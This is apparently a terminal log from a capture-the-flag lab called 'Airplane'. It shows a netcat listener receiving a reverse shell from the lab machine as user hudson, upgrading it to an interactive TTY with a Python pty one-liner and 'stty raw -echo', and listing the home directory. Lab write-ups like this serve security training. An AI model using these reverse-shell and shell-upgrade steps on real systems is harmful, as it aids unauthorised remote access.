 zicco@z-a:~/Documents/CTFs/Airplane$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.135.96 33530
id
uid=1001(hudson) gid=1001(hudson) groups=1001(hudson)
whomai
/bin/sh: 2: whomai: not found
whoami
hudson
python3 -c 'import pty;pty.spawn("/bin/bash")'
hudson@airplane:/opt$ ^Z
[1]+  Stopped                 nc -lvnp 4444
zicco@z-a:~/Documents/CTFs/Airplane$ stty raw -echo;fg
nc -lvnp 4444
             id
uid=1001(hudson) gid=1001(hudson) groups=1001(hudson)
hudson@airplane:/opt$ cd /home/hudson/
hudson@airplane:/home/hudson$ ls
Desktop    Downloads  Pictures  Templates  app
Documents  Music      Public    Videos     binary.elf
hudson@airplane:/home/hudson$